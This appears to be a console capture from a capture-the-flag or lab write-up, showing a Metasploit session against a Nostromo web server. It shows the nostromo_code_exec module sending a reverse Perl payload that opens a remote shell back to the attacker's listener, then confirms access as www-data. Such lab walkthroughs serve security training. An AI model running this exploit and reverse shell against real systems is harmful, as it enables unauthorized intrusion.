 msf6 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.14.15:4444 → 10.10.10.165:38596) at 2024-
sessions -i 2
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
www-data